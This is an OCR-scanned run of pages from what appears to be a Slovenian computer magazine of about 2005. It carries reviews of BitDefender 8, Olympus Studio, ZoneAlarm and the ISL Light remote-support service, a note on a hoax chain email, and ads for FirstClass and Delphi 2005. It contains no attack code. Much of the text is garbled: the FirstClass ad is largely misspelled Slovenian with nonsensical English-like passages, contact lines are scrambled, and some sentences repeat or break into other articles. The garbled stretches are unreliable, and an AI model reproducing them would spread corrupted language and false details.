*Pa se vrnimo k elektronski pošti, ki sem jo prijel od prijateljice. V tem primeru je bilo v elektronskem sporočilu jasno zapisano, da Microsoft in Symantec naprošata vse prejemnike elektronskega sporočila, naj ga posredujejo vsem svojim znancem in »neznancem« zaradi obveščanja pred zlonamerno kodo. Cilj tega sporočila pa je bil v resnici, da se v kratkem času vsi poštni strežniki zapolnijo z ogromno količino elektronske pošte, ki bi prihajala od povsod in je namenjena na ogromno koncev. Zamislimo si, da vsak, ki prejme tovrstno sporočilo, tega razpošlje na vsaj 50 naslovov. Kam to pelje? Kaj kmalu se zasitijo vse povezave in strežniki. Sistem se sesuje. K sreči pa je tudi precej uporabnikov osveščenih in ne padajo na take poceni trike.*

*V tem letu pričakujem kar precej različnih virusov in zlonamernih kod, ki pa bodo na precej višji ravni od zgoraj omenjenih. Torej pazljivo tudi v novem letu, saj virusi ne izbirajo ...*

BitDefender 8 Professional Plus

## VSESTRANSKA, A NE POPOLNA ZASCI

BitDefender je predvsem znan po svojem protivirusnem programu, osma izdaja pa je zaščito razširila še na področje varovanja pred neželeno pošto in vdori v računalnik

### Piše: Jernej Pečjak **jernej.pecjak@mojmikro.si**

naiveč lede na dolgo tradicijo ponuja **protivirusni modul** možnosti. Poleg stalne zaščite izvršnih datotek ponuja zaščito pred virusi v programih za komunikacijo in v omrežjih P2P. Ves čas se preverjajo register, dejavnosti prek interneta in datotečni sistem, s posebnimi metodami pa program prepreči vstop tudi nekaterim neznanim



BitDefender 8 Professional Plus se želi bojevati proti virusom, neželeno pošto in omogočiti požarni zid, kar mu ne uspeva stoodstotno.

virusom. Lokalne datoteke lahko pregledamo bodisi ročno bodisi s časovnim nastavljanjem. Sumljive datoteke se shranjujejo v karanteni, samodejno pa se odpošljejo tudi avtorjem programa, kar pa lahko izključimo. Pošta se pregleduje na ravni protokola POP3, zato nismo vezani na določenega odjemalca.

**Blokiranje neželene pošte** prav tako deluje prek protokola POP3, s posebnim modulom pa se poveže z Outlookom in Outlook Expressom ter omogoča neposredno nastavljanje njegovih možnosti. Kriterije za pregled določimo z učenjem (Bayesov filter), kjer se filter sam uči glede na naše označbe želenih in neželenih sporočil. Za večjo učinkovitost je dodan tudi hevristični filter. Določimo lahko tudi seznam naslovov, iz katerih se pošilja tovrstna pošta, in seznam znancev, od katerih želimo prejeti vse, kar pošljejo. Gre za tako imenovani črnobel seznam (blacklist/whitelist), kamor lahko uvozite tudi sezname s spletnih strani, ki se bojejo proti neželeni pošti. Na voljo je nekaj posebnih možnosti, kot je filtriranje glede na uporabo znakov (blokada azijskih in arabskih simbolov ipd.). Kljub vsemu pa je filter v naših testih prepustil kar precej »smeti«, več kot nekatere brezplačne rešitve (denimo K9).

Najmanj uporaben je **požarni zid**, ki mu najbolj zamerimo to, da varuje le pred napadi od znotraj, tiste od zunaj pa prepušča požarnemu zidu Windows ali drugim rešitvam. Imeti moramo torej usmerjevalnik (router), požarni zid v Windows XP SP2 ali drugo rešitev za blokiranje napadov od zunaj. Nadzorujemo pa lahko pretok podatkov od našega računalnika v internet s selektivnim izborom, kateri program sme pošiljati podatke in kateri ne, upravljanje z modemom, izvrševanje skriptov in vodenje brskalnikovih piškotkov. Slednje je bolj ali manj odveč, saj moderni brskalniki sami zelo dobro upravljajo s piškotki.

BitDefender se **samodejno nadgrajuje**, pomoč v programu pa je narejena pregledno v obliki posebnega stolpca, ki prikaže, kar je pač trenutno aktualno. Vseeno pa program pusti nekoliko grenak priokus, saj je požarni zid precej pomanjkljiv, protivirusni modul bi lahko poznal tudi vse vohunske skripte (spyware), licenco pa je treba plačevati letno.

#### BitDefender 8 Professional Plus

**Kaj:** Protivirusni program, zaščita pred neželeno pošto in požarni zid **Za:** Protivirusni program, enostavnost **Proti:** Požarni zid, letna naročnina **Operacijski sistem:** Windows 98�XP **Cena:** 45 dolarjev za eno leto, vsako naslednje po 22 dolarjev. **Spletni naslov proizvajalca:** www.bitdefender.com/

Ξ

# E-učenje s FirstClass®-om POUDAREK NA UČENJU, NE TEHNOLOGIJI

Odločilno vlogo v razvoju in bogatenju učenje imajo študenti, učitelji, podporno osebje in stariši. FirstOzusa je platforma za E-učenje in skupinsko dalo, ki upoštava različne potreba in prioritata posamaznikov pri komuniciraniu, sudalovaniu in udalažbi v učnih procesih.

**FIRST CLASS** 

## Lited proces se na ustavi pri vretih razrada.

S FirstClassom se učenje razširi izven razreda ob uparabi spietnih in komunikacijskih orodij. Učitelji lahko ustvarije dostopne in obogetane elektronska učne programe, ki zagotavljajo, da imajo wi študenti enak nive vzajemnege delovanja in destop de virev. FirstClass ponuja spletni delovni prestar za izgradnje učnih načrtev, reževenje problemov, izmenjevo<br>najbeljih izloženj, rtrekovnega znanja in virov.

FirstClass emageda dele v dospini s pemečje elektronske pořte, osebnih in skupinskih

koledarjev, kiepata v živo in konfarenc (nevičarska skupina). Učitelji lehka izbaljšejo učna okolje z objevljenjem gradbr, obilkovanjem javnih nevičanskih skupin in penujanjem vsehin v javne uperaleo (E-moderator).

## **Domkoganout**

- · Budenti in učitelji lehke varno pristepajo do FirstClass namízja s katerekoli vstopne tečke, dostep pa jim je na razpolage ves dan
- · emogoča itudentske sodnievanje na spletnih kenferenceh in Budentskih centrih
- · Izboljše povazavo s starši s ponujanjem informaciji e domačih in šolskih nalogah, tertih, perečilih,<br>šolskih izkaznicah, učnih nečrtih in šolskih steritrah

### **Prilagodijivost**

- · emegeča varne ferume za diskusije, pogovera in koledarske dogodke za študente, starše, učitelje in administrator)a
- + emogoča oblikovanje prilegojenih učnih aplikacij
- \* emogeča destas de uporebniških informacij in sperečij kjerkoll in ob vsekem česu

## Komunicirati kakortosi, kadartosi, kjerkoll.

Fielding is noted integrations where no deferre.<br>Prolagedin estimates to it reduce regional by the Class sistemer.<br>Y annihility is intitless read in a generalizer first<br>theory and the system of the controller integration

First Line on Open University (V.E.) persons a classically interfered in production in production in the eigensity relations statements. Furnacella interfered as an universe statement of the statement of the statement of zered pringedijkevil, nizinga strelita na uporabnika in ker deluje na različnih uporadjskih sistemih pri dovansk zahtevah strelne oprave.<br>previ Souff Abirbiga, Hottlan dotoranti administrator.







## Pregrastast upprebs

- + proprest uperabniški vmesnik izboljše krivulje učenje
- + mejhne zehteva uspesabljanja prihranije čas in dener
- + uporabniki lehke samastejne oblikujeje in objavljajo vsebine

## Manjši skupni atroški lastništva

- + meniil edministrativni rtreški na userabnika z izkazanezenesi)ivestje in nadgradijivostje
- · minimaine zahteva po strojni epravni in administrativnem osabju.

FirstClass deluje na različnih oparadjskih sistemih.

Za voč informocij o E-wienju s FirstCleas-em poklička ne tal. št. 01/520 51 50 all childre spietno street www.midte.pl



illin de a<sub>n</sub> Leafin II, 1851 (jab)ra, re'. +HA (51 ES 51 Pi, for. drid (51 EA) Fi di, avez abiz

## Olympus Studio

# FOTOGRAFI ZA RAČUNALNIKOM

Olympus je sicer dokaj pozno zaplaval v profesionalne vode z zrcalnorefleksnim digitalnim fotoaparatom, a so si izkušnje nabirali že prej, z modeloma E-10 in E-20.

## Piše: Alan Orlič Belšak **alan.orlic@mojmikro.si**

modelom E-1 so naredili velik korak<br>naprej tudi v razvoju programske opre-<br>me. A drugače kot pri Canonovih in<br>Nikonovih aparatih je treba program<br>kupiti. Na voljo je sicer tudi oskubljena razmodelom E-1 so naredili velik korak naprej tudi v razvoju programske opreme. A drugače kot pri Canonovih in Nikonovih aparatih je treba program

ličica, a ta nima možnosti obdelave slik, zna jih le pregledovati in pretvoriti iz surovega (pri Olympusu ORF) formata v JPEG oziroma TIFF. A če primerjamo Olympusov Studio s prvima dvema, ima slednji veliko več možnosti.

## PREGLED SLIK

Program je podobno kot drugi razdeljen na dva dela: prvi je namenjen pregledu, drugi obdelavi slik. Pri pregledu pozna štiri načine dela, ki zelo spominjajo na klasično delo z

diapozitivi na sortirni mizi. Naenkrat imamo lahko v večjih oknih **do štiri slike** (dve je priporočljivo), ki jih lahko primerjamo med seboj. Pri povečavi se vse slike povečajo na enakem mestu, tudi ko spreminjamo položaj pogleda, se slednji spreminja na vseh slikah. Ko želimo med seboj primerjati dve ali več slik, je tak način dela zelo primeren, saj hitro vidimo razlike med posameznimi posnetki. Program ima tudi možnost celostranskega pregleda, podobno kot na primer ACDSee. Potek dela je dokaj podoben kot pri že omenjeni sortirne mizi. Posnetke lahko hitro označimo s tremi barvnimi oznaka-

mi, rdečo, rumeno in modro, ter s tem določimo, ali so nam všeč ali ne. Poleg tega jih lahko razdelimo še v dve zbirki, tako da izbira ustreznih posnetkov poteka zelo hitro. Pri tem je treba pripomniti, da je sta brskanje po slikah in pregled **izjemno hitra** − čeprav so surove datoteke velike 10 MB, jih Studio odpre tako rekoč takoj.

### **OBDELAVA**

Drugi del je namenjen obdelavi slik. **Razkošje možnosti**, ki se tu odpre, bo zadovoljilo tudi najzahtevnejše uporabnike. Za-









radi njih je delovno okno že kar malce preveč zapolnjeno in je na račun tega treba zmanjšati sam posnetek. Program ponuja od obdelave surovih datotek, popravljanja napak objektiva, dodajanja filtrov, odstranjevanja šuma do dodajanja besedila na sliko in izrezov. Te nastavitve lahko shranimo in jih uporabimo na naslednji fotografiji ali v skupinski obdelavi. Vse popravke program **takoj vnese v sliko**, kar utegne biti pri počasnejših računalnikih kar zahtevno opravilo, predvsem odstranjevanje šuma. Pri obdelavi surovih slik so na voljo tudi tiste možnosti, ki so sicer le v fotoaparatu. Popravimo lahko ostrino, kontrast in barvne nastavitve. Podobno velja tudi za protišumni filter, ki ga lahko vklopimo ali izklopimo ne glede na nastavitev v fotoaparatu. **Dodajanje filtrov** je podobno kot pri programu Adobe Photoshop CS, dodajamo pa lahko različne učinke, podobne klasičnim fotografskim filtrom. Ljubitelji **črno-bele fotografije** bodo cenili tudi možnost uporabe teh filtrov, kajti takoj dobimo usstrezno črno-belo fotografijo. Za nameček so poskrbeli še za **odpravo učinka rdečih oči**, kar utegne biti marsikomu čisto uporabna funkcija. Ustavimo se še pri dveh možnostih, skupinski (batch) obdelavi in nadzoru fotoaparata. **Skupinska obdelava** je pomembna, ko želimo hkrati obdelati več slik s skupnimi parametri. Obdelava poteka zelo hitro, saj porabi le nekaj sekund na posnetek, da ga pretvori v format JPEG. Žal v tem času ne moremo uporabljati brskalnika, temveč moramo počakati do konca obdelave. **Nadzor fotoaparata** je zanimiva možnost predvsem za studijsko delo, saj fotoaparat takoj prenese sliko v osebni računalnik. Pregled je tu hitrejši, predvsem pa pokaže pravo sliko. Z računalnikom lahko naredimo tudi časovni zajem slik, recimo vsakih nekaj sekund ena slika. Program ima kar nekaj možnosti za **nastavitve**, tako da si ga lahko uporabnik prilagodi po lastnem okusu. To velja predvsem za pregled slik in za splošne nastavitve.

Olympus Studio je zanimiv program, in če veliko fotografirate ter dodatno obdelujete slike, se vam zagotovo splača razmisliti o nakupu. Je dražji kot Phase One C1 LE različica (najosnovnejša), a ponuja bistveno več. Vse tisto, kar ste v fotoaparatu napačno nastavili ali pozabili, lahko s tem programom popravite. Kar bi lahko bilo boljše, je hitrost delovanja, kajti ko enkrat sliko obdelujete, program popravke izvaja takoj in zahtevnejših je treba počakati nekaj sekund, da jih izvede. Olympus Studio je vsekakor dodatek, ki si zasluži pozornost ne le profesionalnih, temveč tudi amaterskih uporabnikov.

#### Olympus Studio

**Založnik:** Olympus **Za:** Možnosti, hitrost pregledovanja **Proti:** Obdelava **Cena:** 43.800 SIT **Posodil:** Sting, d.o.o.


# Večji. Boljši. Zmogljivejši. Najboljši Delphi doslej.

Novi Borland Delphi 2005 je popolno razvojno orodje za okolje Windows. Delphi 2005 združuje v enem razvojnem okolju različne programske jezike in vsa potrebna razvojna orodja za hiter razvoj namenskih programov za okolji Win32 in .NET, Z Delphi 2005 se začenja nova doba za vse Delphi uporabnike, Za dodatne informacije in naročila nas pokličite ali obiščite www.marand.si.

Vienem rezvojnem okolju novi Bortend Delph, 2005 združuje De prij za okolje WinO2, n Delph, NET ter CV za JNET okolje, kekor tudi tehnologija ASP.NET, VOL.NET in VOL i Enoetavrece in Hitreje toste izdetali spletne spikacije, nove spletne storitve, COM. n AdikeX gradnike - Novi pripomoćki in tehnologje za okolji. NET in Win32, med njimi preoblikovane izvornega besedila ter pDGo za ADO/ADD.NET - Popolna podpora tako za VCL v Win32 okolju, kot tudi VCL.NET vani zagotavlja podporo za vaše obstojeće Win32 namenske programe in hkrati zagotavlja enostaven prehod vi. NET oko je





. Moral Johnson, 1900. Justician, Casale Monthling 55, let , 01/283-30-77. Ias, 01/283-30-36. Hoffmorandia.<br>1999: PCC: Moral on, Oceanic Han Hallis, w. 19799-7992, ass 60/22973-88, 3000 Caje, Askerieva 15, MH-03/544 H<br>1. J

paket za zaščito računalnika

# ZoneAlarm Security Suite



**P**odjetje Zone Labs je poznano po brezplačnih lahkih požarnih zidovih, ki uporabnikom rabijo predvsem doma. V svoj novi paket ZoneAlarm Security Suite so uvrstili kar precej programov, ki pa so vsi nadvse doodjetje Zone Labs je poznano po brezplačnih lahkih požarnih zidovih, ki uporabnikom rabijo predvsem doma. V svoj novi paket ZoneAlarm Security Suite brodošli in predvsem potrebni.

Včasih imam občutek, da bomo sčasoma kupovali le še dodatke k sistemu, ker je sama zasnova operacijskega sistema preveč ranljiva in dovzetna za takšne ali drugačne napade. Kakorkoli že, ZoneAlarm naj bi vas kušal pred tem zaščiti.

Zbirka ima dva neločljiva programska sklopa, ki pa sta še kako potrebna: **zaščito pred virusi** in **požarni zid**. Seveda vsak od njiju obvlada različna polja delovanja. Protivirusni program pazi na vaše podatke in odstranjuje nadlogo, še preden je napaka storjena. Požarni zid varuje vsa vhodna vrata v vaš računalnik in vam »teži«, kaj storiti. Seveda s tem preprečuje tako vohunskim programom kot tudi vsem drugim vstop brez dovoljenja. Ščiti tudi vaše osebne podatke in ne dovoli, da jih kdo prenese iz računalnika.

Vse več mladih uporablja tudi **klepetne programe** (MSN, ICQ, Yahoo Messenger ...), ki pa so v osnovi nezaščiteni in zato dovzetni za takšne ali drugačne zlorabe. ZoneAlarm ima modul tudi za preprečevanje teh. Še več, zna **šifrirati vhodne podatke**.

Sam program je, podobno kot njegova najosnovnejša različica, precej enostaven za uporabo. Vsekakor pa boste porabili nekaj več časa, da se prebijete skozi vse nastavitve, ki jih je res veliko. Najnujnejše program nastavi že pri namestitvi. O vsem drugem dogajanju na stičišču kabla in sistema vas bodo obveščali prijazni balončki, na katere se boste navadili neprestano klikati in dovoljevati ali zavračati prihajajoče in odhajajoče pakete. V glavnem, ZoneAlarm Security Site je trenutno vse, kar potrebujete za zaščito, združeno v enem programu. **Aleš Farkaš**

### ZoneAlarm Security Suite

**Namenjen:** Domačim uporabnikom in manjšim organizacijam **Za:** Vse v enem za domačo zaščito računalnika **Proti:** Za začetnika preveč nastavitev in neznanih pojmov. **Cena:** Akcijska cena 69,95 USD, sicer 94,90 USD (za dve leti) **Spletni naslov proizvajalca:** www.zonelabs.com/

# POMOČ NA DALJAVO ISL Light – ASP Subscription

Zamislite si naslednji položaj. Ste podjetje, ki ponuja svoje storitve v najem (outsorcing). Ker so stranke na različnih krajih, porabite dnevno kar precej časa za prevoz od ene do druge. Poleg časa izgubljate verjetno še kaj drugega. Ali ne bi bilo preprosteje, če bi vse postorili pred zaslonom v zavetju svoje pisarne, pred računalnikom in pri telefonu?

#### Pišeta: Aleš Farkaš in Milan Simčič **ales.farkas@mojmikro.si, milan.simcic@mojmikro.si**

**na v** to so imeli v mislih snovalci programa ISL Light – ASP Subscription. Ta odjemalčev računalnik **pripelje**<br>na vaš zaslon, kjer v miru postorite rav to so imeli v mislih snovalci programa ISL Light – ASP Subscription. Ta odjemalčev računalnik **pripelje**  to, kar stranka potrebuje.

# XLAB **iz nedrij inštituta** JOŽEF STEFAN

**XLAB**, d.o.o., je visokotehnološko podjetje, ustanovljeno leta 2001 kot odcepljeno podjetje (spin off) Inštituta Jožef Stefan. Glavni dejavnosti podjetja sta razvoj programske se lahko stranka pri težavah obrne na svojega svetovalca, ki ji prek programa ISL Light hitro in kakovostno svetuje pri uporabi programske opreme, pomaga pri namestitvi programov in podobno. Program omogoča tudi **interdisciplinarno delo**, kot je skupno oblikovanje različnih preglednic, načrtov in drugih dokumentov, ter izmenjavo datotek. Pri komuniciranju med stranko in svetovalcem je zagotovljena popolna **varnost izmenjave podatkov**, saj se ti prenašajo prek varne (SSL) povezave. Programski paket ISL Light je mogoče brezplačno preizkusiti na spletnem naslovu www.epomoc. net.



opreme in svetovanje na področju informacijskih tehnologij. Z lastnim znanjem so v XLAB-u v zadnjih treh letih delovanja oblikovali pet razvojnih oddelkov, v katerih sodeluje 20 sodelavcev. V letu 2003 so ustanovili raziskovalno skupino (XLAB Research) ter sklenili strateško partnerstvo na raziskovalnem področju z Inštitutom Jožef Stefan in Univerzo v Ljubljani.

## SVETOVNO PRIZNANA IZDELKA

Podjetje trenutno na globalnem trgu nastopa z dvema svetovno priznanima izdelkoma. Prvega so razvili v okviru oddelka za telekomunikacije in računalniške mreže − gre za programski paket **ISL Light**, ki omogoča **dostop prek interneta na računalniško namizje stranke**. Tako

# KAKO DELUJE

ISL Light - ASP Subscription deluje preprosto. Seveda potrebujete najprej svojo **registracijsko kodo**, ki jo pridobite po vplačilu licence. Z njihove spletne strani si prenesete preprost program, ki ga poženete s svojimi podatki. Ta se poveže v centralni strežnik in pridobi kodo, ki ponazarja številko seje. Nato samo čakate na »žrtev«, da vas pokliče. Ko vas stranka pokliče, ji poveste, da si mora s te spletne strani prenesti odjemalčev del in vpisati geslo, ki ji ga poveste vi. To je tista koda, ki vam jo vrne vaš program.

 Ko se vsi trije računalniki dogovorijo okrog potankosti seje, se vaše delo lahko začne. Čar celotne zadeve je v tem, da ne odjemalec ne strežnik ne potrebujeta velikega in prostorsko ter pomnilniškega zahtevnega programa, da bi celotna izmenjava in delo potekala. Težava bi bila lahko morda le počasna telefonska povezava stranke.

Marsikdo me bo takoj prijel za jezik in pripomnil, da že **Windows XP** omogoča delo in pomoč na daljavo prek drugega računalnika. To je res, vendar ali ima stranka kaj od tega? Njen zaslon se pri tem delu **zaklene** in ne vidi, kaj se dogaja. Pri skeptičnih strankah z občutljivi programi vam to gotovo ne bo uspelo, če pa se povežete prek oddaljenega nadzora, pa morate biti v okviru iste skupine organizacij, sicer to ne deluje. ISL Light odpravi te težave. Najpomembnejše je, da lahko **stranka v vsakem trenutku prekine vaše delovanje,** kakor tudi to, da lahko vse, kar počnete na njenem računalniku, **vidi prav v tej obliki kot vi**.

# POMOČ STRANKI

Celotna zadeva poteka nekako takole. Stranka ima na voljo dve možnosti**. Preprečevanje** 

# IZKUŠNJE UPORABNIKOV

#### Anton Setnikar, www.turbosist.si:

»Pred dobrim letom smo iskali optimalno rešitev za tehnično podporo na daljavo, ki bi omogočala zadovoljivo tehnično izvedbo, seveda v okviru realne vrednoti. Preizkusili smo kar nekaj tovrstnih izdelkov na svetovnem trgu, pri čemer smo seveda naleteli na vrsto bolj ali manj uporabnih programskih rešitev. Za ISL Light smo se odločili iz več razlogov, med katerimi velja izpostaviti predvsem realno ceno, dobro tehnično podporo ekipe XLAB in razvoj izdelka, skladno z realnimi željami in potrebami strank.

Gotovo obstajajo tudi razlogi za manjše nezadovoljstvo, vendar jih skoraj nima smisla poudarjati, ker bodo po dosedanjih izkušnjah v novem paketu že odpravljeni.

